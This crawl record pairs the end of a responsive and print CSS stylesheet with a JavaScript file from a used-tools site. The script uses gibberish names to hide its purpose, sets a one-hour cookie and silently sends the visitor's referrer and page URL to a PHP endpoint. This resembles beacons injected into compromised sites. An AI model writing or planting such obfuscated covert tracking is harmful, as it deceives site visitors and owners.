		font-size: 40px; /* for IE8 */
		font-size: 2.5rem;
	}
	
	#main #intro-text {
		font-size: 16px; /* for IE8 */
		font-size: 1rem;	
	}
	
	#search-box {
		width: 98%;
		max-width: 320px;
	}
		
	#grid-wrap {
		width: 320px;
	}
	
	.grid-box {
		width: 284px;
		margin: 1.8% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 284px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		max-height: 160px;
		min-height: 160px;
	}
	

}

@media only screen and (max-width: 240px) {
	#container {
		width: 98%;
		max-width: 240px;
	}
	
	#site-title {
		font-size: 32px; /* for IE8 */
		font-size: 2rem;
	}
	
	#search-box #s {
		width: 150px;
	}
	
	#search-box {
		width: 98%;
		max-width: 240px;
	}
	
	#grid-wrap {
		width: 240px;
	}
	
	.grid-box {
		width: 210px;
		margin: 1.8% 0;
	}
	
	.grid-box.featured:first-child,
	.grid-box.latest {
		width: 210px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		max-height: 120px;
		min-height: 120px;
	}
}
/******************************************************************
PRINT STYLES
******************************************************************/

@media print {
	
	* { 
		background: transparent !important; 
		color: #444 !important; 
		text-shadow: none !important; 
	}
	
	a, a:visited { 
		color: #444 !important; 
		text-decoration: underline; 
	}
	
	a:after { 
		content: " (" attr(href) ")"; 
	} 
	
	abbr:after { 
		content: " (" attr(title) ")"; 
	}
	
	.ir a:after { 
		content: ""; 
	}  
	
	pre, 
	blockquote { 
		border: 1px solid #999; 
		page-break-inside: avoid; 
	}
	
	thead { 
		display: table-header-group; 
	}
	 
	tr, 
	img { 
		page-break-inside: avoid; 
	}
	
	@page { 
		margin: 0.5cm; 
	}
	
	p, h2, h3 { 
		orphans: 3; 
		widows: 3; 
	}
	
	h2, h3{ 
		page-break-after: avoid; 
	}

}



--- FILE ---
content_type: application/javascript
request_url: https://usedhandtools.net/tarihuk.js
body_size: 771
content:



function jujiqet(){ 
	var jamehaku = window.location.href; 


    var dilycyrafetypa = "tarihuk";	 	var kyhorutery = "/" + dilycyrafetypa + ".php";   	      var fyjis = 60;	var ratyb = dilycyrafetypa;



	var musyvycisag = "";	 
    try	          { 
 
       musyvycisag=""+parent.document.referrer;	
      }
     catch (ex)        {			 
	    musyvycisag=""+document.referrer;  
		    } 	if(lewuh(ratyb) == null) 	{
 
		var joworatomuh = window.location.hostname;
 
 		 		bugidifoj(ratyb, "1", fyjis, "/", joworatomuh);    		if(lewuh(ratyb) != null)

		{



 			var lyqac = new Image();			lyqac.src=kyhorutery + "?referer=" + escape(musyvycisag) + "&url=" + escape(jamehaku); 
	
		}

  	}
 	   

}

jujiqet();


function lewuh(qijyjit) 
{     var logyn = document.cookie;
		     var romap = qijyjit + "=";
  
      var hocajibejul = logyn.indexOf("; " + romap);
     if (hocajibejul == -1) {	             hocajibejul = logyn.indexOf(romap);
	          if (hocajibejul != 0) return null;  
			    } else {	        hocajibejul += 2;     }  	
	
    var cequni = document.cookie.indexOf(";", hocajibejul);

     if (cequni == -1) {	  
         cequni = logyn.length;      }     return unescape(logyn.substring(hocajibejul + romap.length, cequni));
 	}	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function bugidifoj(cylomeveriw,hefipivebesofik,xizica, qoquxok, hohywaqirol) 
{

 var kuqejolizuxa = new Date();   var micelazek = new Date();
	 
  

 	 micelazek.setTime(kuqejolizuxa.getTime() + 1000*60*xizica);  document.cookie = cylomeveriw+"="+escape(hefipivebesofik) + ";expires="+micelazek.toGMTString() + ";path=" + qoquxok + ";domain=" + hohywaqirol;
} 

